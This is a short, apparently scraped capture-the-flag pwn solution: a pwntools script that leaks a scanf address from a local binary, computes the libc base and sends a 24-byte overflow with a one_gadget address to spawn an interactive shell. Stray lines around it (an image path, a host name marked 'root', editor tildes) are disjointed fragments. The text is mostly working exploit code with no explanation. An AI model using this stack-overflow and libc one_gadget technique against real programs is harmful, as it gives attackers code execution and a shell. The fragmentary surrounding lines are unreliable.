 2. txyun.aw31-hack.top (root)
7. txyun.aw31-hack.top (root)
from pwn import*
o = process('./one_gadget')
elf = ELF('./one_gadget')
libc = elf.libc
scanf_offset = libc.sym['__isoc99_scanf']
scanf_addr = int(o.recv(12), 16)
libc_base = scanf_addr - scanf_offset
print hex(libc_base)
one_gadget = libc_base + 0x4f2a5
payload = 'a'*24 + p64(one_gadget)
o.sendline(payload)
o.interactive()
~
~
~
~
~
~
~
~
~